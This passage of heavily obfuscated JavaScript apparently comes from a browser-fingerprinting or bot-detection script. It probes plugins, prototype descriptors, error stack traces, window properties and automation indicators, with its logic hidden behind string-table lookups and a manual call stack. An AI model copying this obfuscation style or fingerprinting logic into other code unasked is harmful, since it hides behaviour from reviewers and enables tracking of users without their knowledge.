jV()[zX(Tg)],Th([],[][[]]))?jV()[zX(YN)].call(null,mT,An,XF,Hs,UV,G9):jV()[zX(g0)](Qjj,Pg,Px,g7,YN,p8j)](Uvv),Uvv))){Xmv=vn(vn([]));return;}}finally{LT.splice(VV(qDv,g0),Infinity,xvj);if(Xmv){LT.pop();}if(EGv)throw Y5v;}if(ZQj){LT.pop();}}var d5v;return LT.pop(),d5v=D5v,d5v;}LT.pop();}break;case rE:{var sWv=J5v[I6];LT.push(Rd);if(wE[P7()[OT(wp)].apply(null,[VF,IT,XF,Kc])][P7()[OT(vz)].apply(null,[Rp,PR,rL,OR])](sWv)){var cEv;return LT.pop(),cEv=sWv,cEv;}LT.pop();}break;case tm:{var wDj=J5v[I6];return wDj;}break;case WE:{LT.push(Hbj);if(vn(OO(Kz()[MO(IO)].apply(null,[tnj,xf,K0,cC,c7]),wE[l1()[Ef(mp)].apply(null,[Mc,BZ,tZ,H9])]))){var lAj;return LT.pop(),lAj=null,lAj;}var BEv=wE[l1()[Ef(mp)](Mc,EL,tZ,hM)][fK(typeof Kz()[MO(r9)],'undefined')?Kz()[MO(zb)](MA,UTj,J2,EM,xd):Kz()[MO(IO)](tnj,xf,XF,vn(vn({})),c7)];var FSv=BEv[P7()[OT(dR)].call(null,jN,OV,vn({}),Af)];var VDv=BEv[l1()[Ef(x5j)].call(null,qA,vn(g0),V1,OR)];var svv=BEv[HN()[mh(wp)](vn(vn({})),gSj,qf,r9,XF,SX)];var OQj;return OQj=[FSv,fK(VDv,YN)?YN:c2(VDv,GT[c7])?Lf(g0):Lf(zb),svv||Tx()[dh(WA)](kr,DM,mb,DM)],LT.pop(),OQj;}break;case AP:{var TIj={};LT.push(J7);var Elv={};try{var hmv=LT.length;var Jlv=vn(rW);var ZDv=new (wE[P7()[OT(wX)](JI,S2,EC,vn(YN))])(YN,GT[c7])[fK(typeof l1()[Ef(x5j)],'undefined')?l1()[Ef(Mx)](Dd,LB,bFj,KN):l1()[Ef(KQ)].apply(null,[Kc,G9,Rv,VK])](fK(typeof Tx()[dh(G9)],Th('',[][[]]))?Tx()[dh(BZ)](g7,mT,nw,HGj):Tx()[dh(hR)](rL,G9,R0,cg));var FOj=ZDv[P7()[OT(IX)](Hf,IR,Bg,Tg)](nI(typeof Tx()[dh(xI)],Th([],[][[]]))?Tx()[dh(Zg)](xA,vn(vn({})),k6j,TR):Tx()[dh(BZ)](bI,LB,jk,AM));var jlv=ZDv[Kz()[MO(lR)](QY,Njj,KN,IO,Xs)](FOj[Tx()[dh(d9)](VK,vn(vn([])),nr,Wx)]);var RAj=ZDv[Kz()[MO(lR)].apply(null,[QY,Njj,sR,l0,Xs])](FOj[nI(typeof Tx()[dh(Uc)],Th([],[][[]]))?Tx()[dh(Zz)](Px,Gd,Sdj,w2):Tx()[dh(BZ)](rV,vn([]),sd,lA)]);TIj=MI(PU,[P7()[OT(Ug)](Kdj,XL,wp,vn(vn({}))),jlv,P7()[OT(DDj)].call(null,Y1,vY,vn([]),SF),RAj]);var Wmv=new (wE[fK(typeof P7()[OT(Bg)],'undefined')?P7()[OT(Xs)].apply(null,[xf,bX,vn({}),zp]):P7()[OT(wX)](JI,S2,qn,tw)])(YN,YN)[fK(typeof l1()[Ef(QM)],Th([],[][[]]))?l1()[Ef(Mx)](kV,vn(YN),mM,g0):l1()[Ef(KQ)].call(null,Kc,vn(YN),Rv,EM)](HN()[mh(DM)](Vb,z4,mT,Qt,vn({}),Zbj));var ZAj=Wmv[P7()[OT(IX)].apply(null,[Hf,IR,nT,Kc])](Tx()[dh(Zg)](BZ,vn(vn({})),k6j,TR));var FIj=Wmv[nI(typeof Kz()[MO(lV)],'undefined')?Kz()[MO(lR)].call(null,QY,Njj,zb,Ah,Xs):Kz()[MO(zb)].apply(null,[pX,Xd,XF,Tg,B9j])](ZAj[Tx()[dh(d9)].apply(null,[vn(vn(YN)),Af,nr,Wx])]);var kQj=Wmv[Kz()[MO(lR)].apply(null,[QY,Njj,mp,vn({}),Xs])](ZAj[Tx()[dh(Zz)](Ah,wp,Sdj,w2)]);Elv=MI(PU,[Tx()[dh(XPj)](vn(YN),qY,bb,QO),FIj,l1()[Ef(GO)](P9,UV,YLj,DM),kQj]);}finally{LT.splice(VV(hmv,g0),Infinity,J7);var wmv;return wmv=MI(PU,[Tx()[dh(AV)](G9,vn([]),N4,XPj),TIj[P7()[OT(Ug)](Kdj,XL,vn([]),Uc)]||null,Tx()[dh(V2)].apply(null,[LV,c7,Ir,Gd]),TIj[fK(typeof P7()[OT(Bt)],Th([],[][[]]))?P7()[OT(Xs)].apply(null,[JX,PHj,vn(vn([])),bI]):P7()[OT(DDj)](Y1,vY,AM,Mx)]||null,Tx()[dh(dL)].apply(null,[RZ,HV,V8j,mT]),Elv[Tx()[dh(XPj)](qf,vn([]),bb,QO)]||null,fK(typeof P7()[OT(zp)],'undefined')?P7()[OT(Xs)].apply(null,[OXj,c7,QM,mT]):P7()[OT(Nz)].apply(null,[Jf,dY,lV,tw]),Elv[l1()[Ef(GO)](P9,wp,YLj,vn(vn([])))]||null]),LT.pop(),wmv;}LT.pop();}break;case Vm:{var Omv=J5v[I6];LT.push(Fz);if(fK([jV()[zX(BZ)].apply(null,[zp,qBj,Vb,vY,Gd,WY]),l1()[Ef(HWj)].call(null,K9,qY,B2,qn),P7()[OT(Md)](Ot,Nz,sR,vn(g0))][l1()[Ef(S2)].call(null,tX,vn(YN),KT,kT)](Omv[P7()[OT(XL)](PO,gX,vn({}),bI)][nI(typeof HN()[mh(zp)],Th([],[][[]]))?HN()[mh(lR)](l0,pTj,j7,EL,vn({}),lO):HN()[mh(c7)].call(null,vn(vn([])),qDj,h5j,IB,fO,T8j)]),Lf(GT[g0]))){LT.pop();return;}wE[Tx()[dh(llj)](HV,c7,Sr,HWj)](function(){LT.push(Wqj);var XAj=vn([]);try{var PSv=LT.length;var vSv=vn(vn(I6));if(vn(XAj)&&Omv[P7()[OT(XL)](zWj,gX,qY,BZ)]&&(Omv[P7()[OT(XL)](zWj,gX,LF,IT)][l1()[Ef(zg)](kw,rL,gp,l0)](Tx()[dh(qV)](Bg,Af,Fr,DDj))||Omv[nI(typeof P7()[OT(l0)],Th([],[][[]]))?P7()[OT(XL)].apply(null,[zWj,gX,sg,r9]):P7()[OT(Xs)].apply(null,[J5j,Xhj,pw,wp])][fK(typeof l1()[Ef(Mx)],'undefined')?l1()[Ef(Mx)](B3j,MX,RB,Af):l1()[Ef(zg)].apply(null,[kw,Tg,gp,XF])](fK(typeof Kz()[MO(Ah)],Th(P7()[OT(zb)](k6j,LB,vn([]),qf),[][[]]))?Kz()[MO(zb)](Omj,zw,TR,vn(vn(g0)),ww):Kz()[MO(DM)](MR,nA,H9,LF,wp)))){XAj=vn(vn([]));}}catch(IDv){LT.splice(VV(PSv,g0),Infinity,Wqj);Omv[P7()[OT(XL)].apply(null,[zWj,gX,j7,ZL])][Tx()[dh(Rt)](j7,KN,Dw,Bg)](new (wE[Tx()[dh(VPj)](Kc,w0,x8j,K3j)])(Tx()[dh(cX)](A4,cs,JO,Hc),MI(PU,[Kz()[MO(G9)].call(null,Bt,s9,mp,WI,j7),vn(vn([])),P7()[OT(Ow)].call(null,Knj,wp,A4,rV),vn({}),l1()[Ef(Ww)](F9,Hs,V4,r9),vn(vn(rW))])));}if(vn(XAj)&&fK(Omv[fK(typeof P7()[OT(vd)],Th('',[][[]]))?P7()[OT(Xs)](Fw,UPj,w0,qf):P7()[OT(Hc)](dn,BZ,Ah,MX)],P7()[OT(Bt)](kM,BR,Mr,Vb))){XAj=vn(vn({}));}if(XAj){Omv[P7()[OT(XL)](zWj,gX,g7,zb)][Tx()[dh(Rt)](rV,Ah,Dw,Bg)](new (wE[Tx()[dh(VPj)](vn({}),vn(vn({})),x8j,K3j)])(l1()[Ef(zz)](SPj,Qt,xB,EC),MI(PU,[Kz()[MO(G9)].call(null,Bt,s9,tw,vn(vn(g0)),j7),vn(I6),P7()[OT(Ow)].apply(null,[Knj,wp,vn(vn({})),IB]),vn(rW),l1()[Ef(Ww)](F9,rL,V4,vn(g0)),vn(vn({}))])));}LT.pop();},YN);LT.pop();}break;case jG:{LT.push(Hc);wE[l1()[Ef(UV)](wg,vn([]),cn,vn({}))][P7()[OT(dY)](Ps,WM,j7,vn({}))](jV()[zX(LF)].call(null,zp,E4,MX,g2,qA,v8j),function(Omv){return Tvv.apply(this,[Vm,arguments]);});LT.pop();}break;case tJ:{LT.push(UTj);throw new (wE[Tx()[dh(Tg)](Tg,r9,cn,BM)])(Tx()[dh(hg)](Xs,Px,Z3j,pY));}break;}};var gI=function(T5v){return void T5v;};var Sf=function(pqv){return wE["unescape"](wE["encodeURIComponent"](pqv));};var Vfj=function Vvv(Vkj,gkj){'use strict';var lPv=Vvv;switch(Vkj){case ZH:{var Abj=gkj[I6];LT.push(nxj);var Mvv;return Mvv=Abj&&Mz(nI(typeof Tx()[dh(ZN)],Th([],[][[]]))?Tx()[dh(Vb)].apply(null,[EI,EM,Gn,LB]):Tx()[dh(BZ)](Uc,sR,Gjj,r8j),typeof wE[l1()[Ef(r9)](Tg,vn([]),RG,mp)])&&fK(Abj[l1()[Ef(c7)].apply(null,[BM,ZN,Ws,sg])],wE[l1()[Ef(r9)].call(null,Tg,tw,RG,vn(vn(YN)))])&&nI(Abj,wE[fK(typeof l1()[Ef(vY)],Th([],[][[]]))?l1()[Ef(Mx)](Tcj,LB,Ak,Tg):l1()[Ef(r9)](Tg,IB,RG,j1)][fK(typeof Tx()[dh(wp)],Th('',[][[]]))?Tx()[dh(BZ)].apply(null,[Af,qY,CL,W8j]):Tx()[dh(j7)](Uc,zb,HZ,IT)])?nI(typeof Kz()[MO(cs)],'undefined')?Kz()[MO(UV)].apply(null,[wg,Xr,EI,IB,mT]):Kz()[MO(zb)](wg,Q6j,IO,c7,pEj):typeof Abj,LT.pop(),Mvv;}break;case Vm:{var bnj=gkj[I6];return typeof bnj;}break;case X3:{var Chj=gkj[I6];var tAj;LT.push(vk);return tAj=Chj&&Mz(Tx()[dh(Vb)](mp,Bg,pA,LB),typeof wE[l1()[Ef(r9)].call(null,Tg,VK,nqj,w0)])&&fK(Chj[l1()[Ef(c7)](BM,LB,Rw,j7)],wE[l1()[Ef(r9)](Tg,cs,nqj,j7)])&&nI(Chj,wE[l1()[Ef(r9)].call(null,Tg,AY,nqj,WM)][Tx()[dh(j7)](LV,Bg,Gx,IT)])?Kz()[MO(UV)](wg,nA,bI,DM,mT):typeof Chj,LT.pop(),tAj;}break;case vW:{var PTj=gkj[I6];return typeof PTj;}break;case TH:{var NJj=gkj[I6];var UAj;LT.push(pvj);return UAj=NJj&&Mz(Tx()[dh(Vb)](Kc,qf,BT,LB),typeof wE[l1()[Ef(r9)](Tg,ZL,Wh,BL)])&&fK(NJj[l1()[Ef(c7)](BM,vn(vn(g0)),Z3j,lV)],wE[l1()[Ef(r9)].call(null,Tg,l0,Wh,LV)])&&nI(NJj,wE[l1()[Ef(r9)].apply(null,[Tg,pw,Wh,wp])][Tx()[dh(j7)].apply(null,[vn(YN),vn({}),rr,IT])])?Kz()[MO(UV)](wg,wlj,AY,j1,mT):typeof NJj,LT.pop(),UAj;}break;case TE:{var jnj=gkj[I6];return typeof jnj;}break;case tU:{var brj=gkj[I6];var hDv;LT.push(tI);return hDv=brj&&Mz(Tx()[dh(Vb)].call(null,qY,vn(g0),wB,LB),typeof wE[fK(typeof l1()[Ef(AY)],Th([],[][[]]))?l1()[Ef(Mx)](IX,fO,gSj,WC):l1()[Ef(r9)](Tg,Wx,Ss,vn(g0))])&&fK(brj[l1()[Ef(c7)].call(null,BM,vn(YN),Ds,vn(vn([])))],wE[l1()[Ef(r9)](Tg,Xs,Ss,VK)])&&nI(brj,wE[l1()[Ef(r9)](Tg,vn(vn([])),Ss,WC)][Tx()[dh(j7)](fO,XF,V0,IT)])?Kz()[MO(UV)](wg,MV,Af,vn([]),mT):typeof brj,LT.pop(),hDv;}break;case IE:{var kHj=gkj[I6];return typeof kHj;}break;case YG:{var PJj=gkj[I6];var Anj=gkj[rW];var xxj=gkj[Ll];LT.push(Klj);PJj[Anj]=xxj[l1()[Ef(kT)](Ug,vn([]),vhj,P9)];LT.pop();}break;case d6:{var Mbj=gkj[I6];var QKj=gkj[rW];var mFj=gkj[Ll];return Mbj[QKj]=mFj;}break;case dU:{var gGv=gkj[I6];var GSv=gkj[rW];var NOj=gkj[Ll];LT.push(UL);try{var WPv=LT.length;var ckj=vn([]);var x5v;return x5v=MI(PU,[fK(typeof HN()[mh(J2)],Th(P7()[OT(zb)](W5,LB,vn({}),pO),[][[]]))?HN()[mh(c7)].call(null,Mr,L4,k6j,Wx,vn(vn(g0)),Wt):HN()[mh(wp)](xA,Ud,qf,Qt,wp,SX),Tx()[dh(sg)](j1,IT,n7,KN),P7()[OT(Hs)](xb,mt,l0,EC),gGv.call(GSv,NOj)]),LT.pop(),x5v;}catch(TGv){LT.splice(VV(WPv,g0),Infinity,UL);var F5v;return F5v=MI(PU,[HN()[mh(wp)](Qt,Ud,qf,EI,qt,SX),Tx()[dh(Kc)](Af,AY,Bn,QY),P7()[OT(Hs)].apply(null,[xb,mt,nT,bI]),TGv]),LT.pop(),F5v;}LT.pop();}break;case Wl:{return this;}break;}};var tQj=function(){return dcj.apply(this,[US,arguments]);};var cAj=function(){return wE["Math"]["floor"](wE["Math"]["random"]()*100000+10000);};var Tkj=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var vSj=function qIj(KGv,IEv){'use strict';var Rmv=qIj;switch(KGv){case gq:{LT.push(M9);var mGv=l1()[Ef(XL)](rL,jI,lN,AM);try{var fPv=LT.length;var YGv=vn(vn(I6));if(wE[l1()[Ef(mp)](Mc,Ah,mC,vn(YN))][l1()[Ef(kt)](Fc,BL,Qp,AM)]&&wE[l1()[Ef(mp)].apply(null,[Mc,VK,mC,Xs])][nI(typeof l1()[Ef(qM)],Th([],[][[]]))?l1()[Ef(kt)](Fc,rV,Qp,vY):l1()[Ef(Mx)](U9,Kc,ADj,qn)][YN]){var U6v=fK(wE[l1()[Ef(mp)](Mc,lR,mC,c7)][l1()[Ef(kt)].call(null,Fc,vn(g0),Qp,bI)][fK(typeof Tx()[dh(UV)],Th([],[][[]]))?Tx()[dh(BZ)](rL,LV,V6j,znj):Tx()[dh(vz)](vV,A4,Vr,SPj)](GT[bI]),wE[nI(typeof l1()[Ef(Mx)],Th('',[][[]]))?l1()[Ef(mp)](Mc,Ah,mC,P9):l1()[Ef(Mx)](Jnj,BZ,dO,OR)][fK(typeof l1()[Ef(EC)],'undefined')?l1()[Ef(Mx)].call(null,J9,vn(g0),IR,vn([])):l1()[Ef(kt)](Fc,Bg,Qp,AM)][YN]);var CDv=U6v?P7()[OT(g0)].apply(null,[Bx,w0,mp,Hs]):Tx()[dh(zp)].call(null,Qt,Xs,TT,YN);var ESv;return LT.pop(),ESv=CDv,ESv;}else{var Bjv;return LT.pop(),Bjv=mGv,Bjv;}}catch(WSv){LT.splice(VV(fPv,g0),Infinity,M9);var Rlv;return LT.pop(),Rlv=mGv,Rlv;}LT.pop();}break;case vW:{LT.push(vz);try{var Vlv=LT.length;var Ylv=vn({});var Qlv=YN;var qlv=wE[fK(typeof jV()[zX(EI)],Th([],[][[]]))?jV()[zX(g0)].apply(null,[xjj,nd,Mx,IT,rL,jI]):jV()[zX(YN)].call(null,mT,g5j,ZL,IB,bI,G9)][l1()[Ef(YX)](mp,cC,pk,Bg)](wE[l1()[Ef(q4)].apply(null,[HWj,rV,FM,vn(g0)])][Tx()[dh(j7)].call(null,vn(vn(g0)),OR,kTj,IT)],nI(typeof Kz()[MO(LF)],'undefined')?Kz()[MO(bI)](Vbj,kPj,tr,vn(g0),qf):Kz()[MO(zb)](K3j,qvj,LB,cC,TGj));if(qlv){Qlv++;vn(vn(qlv[l1()[Ef(Tg)](Pw,vn(g0),Kg,OR)]))&&c2(qlv[l1()[Ef(Tg)](Pw,cs,Kg,qf)][P7()[OT(HV)].apply(null,[dDj,tw,UV,Uc])]()[l1()[Ef(S2)](tX,kr,lC,UV)](nI(typeof P7()[OT(Wc)],Th('',[][[]]))?P7()[OT(Vw)].apply(null,[jc,kmj,vn(vn(YN)),QM]):P7()[OT(Xs)](MXj,HFj,vn({}),IO)),Lf(g0))&&Qlv++;}var wPv=Qlv[P7()[OT(HV)](dDj,tw,vn({}),vn([]))]();var NAj;return LT.pop(),NAj=wPv,NAj;}catch(Yqv){LT.splice(VV(Vlv,g0),Infinity,vz);var Xqv;return Xqv=l1()[Ef(XL)](rL,vn(vn([])),dDj,EI),LT.pop(),Xqv;}LT.pop();}break;case OJ:{LT.push(Oqj);if(wE[P7()[OT(j7)](I2,Zg,zb,TR)][HN()[mh(EL)](vV,L3j,VK,vV,jI,qfj)]){if(wE[jV()[zX(YN)](mT,F8j,fO,J2,ht,G9)][l1()[Ef(YX)](mp,qf,pDj,rV)](wE[fK(typeof P7()[OT(dM)],Th([],[][[]]))?P7()[OT(Xs)](TM,MZj,WC,Mx):P7()[OT(j7)].apply(null,[I2,Zg,vn(vn(YN)),IT])][HN()[mh(EL)](EC,L3j,VK,EC,kr,qfj)][Tx()[dh(j7)](QM,LV,h5j,IT)],l1()[Ef(sI)](llj,vn(vn([])),GI,hM))){var hPv;return hPv=P7()[OT(g0)](Qf,w0,Xs,kT),LT.pop(),hPv;}var TWv;return TWv=l1()[Ef(bM)].apply(null,[SX,sR,qBj,lV]),LT.pop(),TWv;}var ADv;return ADv=l1()[Ef(XL)](rL,vn(vn({})),g5j,wp),LT.pop(),ADv;}break;case w3:{var xlv;LT.push(KUj);return xlv=vn(OO(fK(typeof Tx()[dh(IX)],Th('',[][[]]))?Tx()[dh(BZ)].apply(null,[Tg,g7,fPj,YCj]):Tx()[dh(j7)](vn(vn(g0)),qY,q7,IT),wE[P7()[OT(j7)].apply(null,[Fs,Zg,j1,TR])][jV()[zX(Hb)].call(null,mT,Vhj,TR,Tg,zb,T9)][Tx()[dh(A8j)](WC,Yt,Ob,TGj)][l1()[Ef(kk)](XPj,qt,fZ,vV)])||OO(Tx()[dh(j7)].call(null,qA,vn(YN),q7,IT),wE[nI(typeof P7()[OT(RZ)],'undefined')?P7()[OT(j7)](Fs,Zg,vn({}),vn(vn(g0))):P7()[OT(Xs)].apply(null,[wJj,BC,AY,AM])][jV()[zX(Hb)].call(null,mT,Vhj,l0,Qt,qA,T9)][nI(typeof Tx()[dh(tr)],Th([],[][[]]))?Tx()[dh(A8j)].apply(null,[fO,sR,Ob,TGj]):Tx()[dh(BZ)](SF,AY,KJj,AV)][Kz()[MO(EI)].apply(null,[S2,Vhj,vV,hM,j7])])),LT.pop(),xlv;}break;case xl:{LT.push(v5j);try{var dEv=LT.length;var QQj=vn([]);var sGv=new (wE[P7()[OT(j7)].call(null,KA,Zg,zb,hM)][fK(typeof jV()[zX(wp)],Th(P7()[OT(zb)](jX,LB,EC,Px),[][[]]))?jV()[zX(g0)](rvj,Qvj,WC,hM,mp,jQ):jV()[zX(Hb)](mT,DY,j7,WM,Vb,T9)][Tx()[dh(A8j)](nT,g2,Cs,TGj)][fK(typeof l1()[Ef(jI)],Th('',[][[]]))?l1()[Ef(Mx)](Bz,g7,HV,vn(g0)):l1()[Ef(kk)].apply(null,[XPj,xA,zh,EC])])();var qmv=new (wE[P7()[OT(j7)](KA,Zg,LB,vn({}))][jV()[zX(Hb)](mT,DY,WC,vn(YN),g2,T9)][Tx()[dh(A8j)].apply(null,[Hb,Hb,Cs,TGj])][Kz()[MO(EI)].call(null,S2,DY,SF,IT,j7)])();var zGv;return LT.pop(),zGv=vn(vn(I6)),zGv;}catch(WGv){LT.splice(VV(dEv,g0),Infinity,v5j);var AWv;return AWv=fK(WGv[fK(typeof l1()[Ef(Kc)],Th([],[][[]]))?l1()[Ef(Mx)](RWj,vn(vn([])),dxj,Px):l1()[Ef(c7)].call(null,BM,vn(vn(g0)),xlj,QM)][P7()[OT(g2)](Sbj,jEj,TR,cs)],Tx()[dh(Tg)](qt,qf,qGj,BM)),LT.pop(),AWv;}LT.pop();}break;case AP:{LT.push(ODj);if(vn(wE[P7()[OT(j7)].call(null,Lb,Zg,IB,vn({}))][l1()[Ef(Oqj)](sL,Vb,gZ,UV)])){var bAj=fK(typeof wE[fK(typeof P7()[OT(hM)],Th([],[][[]]))?P7()[OT(Xs)].call(null,wR,PO,rL,vn([])):P7()[OT(j7)](Lb,Zg,ZN,vn(vn(YN)))][Tx()[dh(Uk)].call(null,TR,YN,Cf,dM)],fK(typeof P7()[OT(hR)],'undefined')?P7()[OT(Xs)](qCj,lk,zb,KN):P7()[OT(UV)](Lp,YX,KN,tw))?P7()[OT(g0)].apply(null,[W1,w0,Ih,qt]):l1()[Ef(bM)](SX,WM,HF,vn(vn(g0)));var SWv;return LT.pop(),SWv=bAj,SWv;}var Zjv;return Zjv=l1()[Ef(XL)](rL,LV,QQ,MX),LT.pop(),Zjv;}break;case d6:{LT.push(kDj);var OGv=jV()[zX(Mx)](g0,Gjj,sg,wp,Tg,cC);var PPv=vn(rW);try{var Wkj=LT.length;var Lkj=vn(rW);var Rqv=YN;try{var Emv=wE[P7()[OT(Fc)].apply(null,[gn,cs,vn({}),Gd])][Tx()[dh(j7)](vn({}),K0,jZ,IT)][P7()[OT(HV)](Y3j,tw,qt,lV)];wE[jV()[zX(YN)](mT,bY,A4,vn(YN),nT,G9)][P7()[OT(J2)].call(null,pb,Ez,w0,vn(vn(g0)))](Emv)[P7()[OT(HV)].apply(null,[Y3j,tw,Bg,cs])]();}catch(rIj){LT.splice(VV(Wkj,g0),Infinity,kDj);if(rIj[nI(typeof l1()[Ef(Kc)],Th('',[][[]]))?l1()[Ef(llj)](Qg,QM,hF,vn(g0)):l1()[Ef(Mx)](tmj,vn(vn([])),SSj,Px)]&&fK(typeof rIj[l1()[Ef(llj)].apply(null,[Qg,vn(vn({})),hF,pw])],Tx()[dh(VK)].call(null,cs,vn(vn([])),pp,g7))){rIj[nI(typeof l1()[Ef(g7)],Th('',[][[]]))?l1()[Ef(llj)].apply(null,[Qg,qf,hF,MX]):l1()[Ef(Mx)](SEj,EI,fvj,j7)][Tx()[dh(cs)].call(null,zb,cC,rx,P4)](l1()[Ef(WA)].call(null,fr,TR,bb,LV))[fK(typeof P7()[OT(Zg)],Th([],[][[]]))?P7()[OT(Xs)].call(null,mX,QXj,SF,xA):P7()[OT(Mr)].call(null,vlj,sg,XF,Mr)](function(Bkj){LT.push(b3j);if(Bkj[fK(typeof HN()[mh(kT)],Th([],[][[]]))?HN()[mh(c7)](Kc,sY,Xtj,TR,MX,lPj):HN()[mh(hM)].call(null,vn(vn(g0)),L5j,Af,H9,Yt,r3j)](l1()[Ef(XPj)].apply(null,[TR,g2,qb,vn(vn(YN))]))){PPv=vn(vn([]));}if(Bkj[HN()[mh(hM)](vn(vn([])),L5j,Af,ht,vn(YN),r3j)](Tx()[dh(tQ)](Wx,Px,fVj,vV))){Rqv++;}LT.pop();});}}OGv=fK(Rqv,qf)||PPv?P7()[OT(g0)].call(null,rB,w0,Yt,AM):Tx()[dh(zp)].call(null,qY,EC,nN,YN);}catch(c6v){LT.splice(VV(Wkj,g0),Infinity,kDj);OGv=P7()[OT(j1)](Dr,tX,EM,HV);}var jjv;return LT.pop(),jjv=OGv,jjv;}break;case Wl:{LT.push(rL);var FWv=l1()[Ef(XL)](rL,HV,U9,kT);try{var wOj=LT.length;var APv=vn(rW);FWv=nI(typeof wE[l1()[Ef(wX)](zp,vn({}),AI,qf)],P7()[OT(UV)].call(null,Blj,YX,vn({}),vn(vn([]))))?P7()[OT(g0)](pvj,w0,vn(YN),vn(vn({}))):fK(typeof Tx()[dh(TR)],Th('',[][[]]))?Tx()[dh(BZ)](g2,XF,Yw,UYj):Tx()[dh(zp)].apply(null,[K0,wp,XY,YN]);}catch(vGv){LT.splice(VV(wOj,g0),Infinity,rL);FWv=fK(typeof P7()[OT(Vb)],Th([],[][[]]))?P7()[OT(Xs)](fvj,Udj,vn(vn(g0)),Hb):P7()[OT(j1)](Yp,tX,ZN,J2);}var GGv;return LT.pop(),GGv=FWv,GGv;}break;case Vm:{LT.push(cUj);var G5v=l1()[Ef(XL)](rL,UV,zO,IT);try{var nQj=LT.length;var g6v=vn(vn(I6));G5v=wE[Tx()[dh(IPj)].call(null,j1,QM,dB,ZN)][Tx()[dh(j7)](Af,Bg,ms,IT)][l1()[Ef(IB)](bA,lV,R3j,g2)](P7()[OT(hg)](x2,qV,IT,pw))?P7()[OT(g0)].apply(null,[zx,w0,ht,Ng]):Tx()[dh(zp)](vn(YN),AM,Qvj,YN);}catch(fWv){LT.splice(VV(nQj,g0),Infinity,cUj);G5v=P7()[OT(j1)](GQ,tX,vn(vn(YN)),SF);}var gDv;return LT.pop(),gDv=G5v,gDv;}break;case zH:{LT.push(qsj);var EIj=l1()[Ef(XL)](rL,A4,x8j,vn([]));try{var dOj=LT.length;var H6v=vn(vn(I6));EIj=nI(typeof wE[P7()[OT(P4)](rZ,Ih,vn(vn(YN)),lV)],P7()[OT(UV)](dp,YX,OR,qY))?fK(typeof P7()[OT(c7)],Th('',[][[]]))?P7()[OT(Xs)].call(null,Hqj,Plj,fO,vn(vn([]))):P7()[OT(g0)](vh,w0,fO,wp):nI(typeof Tx()[dh(Ah)],Th('',[][[]]))?Tx()[dh(zp)](xA,K0,Zf,YN):Tx()[dh(BZ)].call(null,Kc,AY,w2,pTj);}catch(dQj){LT.splice(VV(dOj,g0),Infinity,qsj);EIj=P7()[OT(j1)].apply(null,[Z0,tX,tw,Tg]);}var XSv;return LT.pop(),XSv=EIj,XSv;}break;case tm:{LT.push(R3j);var wIj=OO(l1()[Ef(Ug)].call(null,M5j,vn({}),R0,WM),wE[P7()[OT(j7)](lM,Zg,LV,EM)])||c2(wE[fK(typeof l1()[Ef(Zg)],Th('',[][[]]))?l1()[Ef(Mx)](dY,qM,fO,vn(vn(YN))):l1()[Ef(mp)].call(null,Mc,ZN,rC,rL)][P7()[OT(U3j)](Gvj,lR,BL,IO)],YN)||c2(wE[l1()[Ef(mp)].apply(null,[Mc,LB,rC,xA])][HN()[mh(Gd)](EC,ZA,qA,A4,vV,K9)],GT[c7]);var OSv=wE[fK(typeof P7()[OT(nT)],'undefined')?P7()[OT(Xs)].call(null,lNj,wX,kr,kT):P7()[OT(j7)](lM,Zg,vn(g0),g7)][l1()[Ef(DDj)].apply(null,[VWj,P9,pk,l0])](nI(typeof Kz()[MO(qA)],'undefined')?Kz()[MO(hM)].call(null,EM,W3j,tw,ZN,qA):Kz()[MO(zb)](Mmj,b7j,r9,ZN,rqj))[l1()[Ef(zg)](kw,bI,ZB,Ng)];var N6v=wE[P7()[OT(j7)](lM,Zg,vn([]),lV)][l1()[Ef(DDj)].apply(null,[VWj,tr,pk,wp])](l1()[Ef(qV)](Ylj,BL,kx,Ng))[l1()[Ef(zg)].apply(null,[kw,K0,ZB,LV])];var pOj=wE[P7()[OT(j7)](lM,Zg,ZN,j7)][l1()[Ef(DDj)](VWj,BL,pk,l0)](l1()[Ef(Rt)].call(null,A8j,nT,Udj,Yt))[l1()[Ef(zg)].apply(null,[kw,vn({}),ZB,P9])];var zQj;return zQj=P7()[OT(zb)].call(null,xjj,LB,Tg,qM)[Tx()[dh(nT)](A4,Bg,pWj,gX)](wIj?P7()[OT(g0)].apply(null,[Ln,w0,Wx,r9]):Tx()[dh(zp)](Mr,fO,IC,YN),jV()[zX(Vb)](g0,XM,hM,mT,EC,s9))[Tx()[dh(nT)].call(null,tw,vn(g0),pWj,gX)](OSv?P7()[OT(g0)](Ln,w0,K0,vY):Tx()[dh(zp)].apply(null,[Wx,pw,IC,YN]),jV()[zX(Vb)](g0,XM,qA,XF,qA,s9))[nI(typeof Tx()[dh(WM)],Th('',[][[]]))?Tx()[dh(nT)](EC,rV,pWj,gX):Tx()[dh(BZ)](j7,bI,QM,WUj)](N6v?P7()[OT(g0)].call(null,Ln,w0,EM,Af):Tx()[dh(zp)].call(null,Mr,g2,IC,YN),jV()[zX(Vb)].call(null,g0,XM,Wx,ht,KN,s9))[Tx()[dh(nT)].apply(null,[OR,sg,pWj,gX])](pOj?P7()[OT(g0)](Ln,w0,YN,vn(g0)):Tx()[dh(zp)](vn(vn(YN)),vn(vn(g0)),IC,YN)),LT.pop(),zQj;}break;case tJ:{LT.push(tmj);try{var nkj=LT.length;var llv=vn([]);var CSv=YN;var dWv=wE[jV()[zX(YN)].call(null,mT,Nc,TR,WM,tr,G9)][l1()[Ef(YX)].apply(null,[mp,SF,Fb,vn(YN)])](wE[l1()[Ef(UV)](wg,QM,Ur,HV)],Tx()[dh(w1)](Vb,vV,DR,CT));if(dWv){CSv++;if(dWv[l1()[Ef(kT)].call(null,Ug,DM,v7,vn(YN))]){dWv=dWv[l1()[Ef(kT)](Ug,cs,v7,P9)];CSv+=Th(smv(dWv[Tx()[dh(YN)](AM,AM,O6j,fr)]&&fK(dWv[Tx()[dh(YN)](kT,fO,O6j,fr)],GT[g0]),g0),smv(dWv[nI(typeof P7()[OT(vV)],Th([],[][[]]))?P7()[OT(g2)].apply(null,[Ln,jEj,vn(g0),Qt]):P7()[OT(Xs)].call(null,Rlj,BX,g7,vn([]))]&&fK(dWv[P7()[OT(g2)].call(null,Ln,jEj,ZL,mp)],Tx()[dh(w1)](j7,RZ,DR,CT)),L[nI(typeof 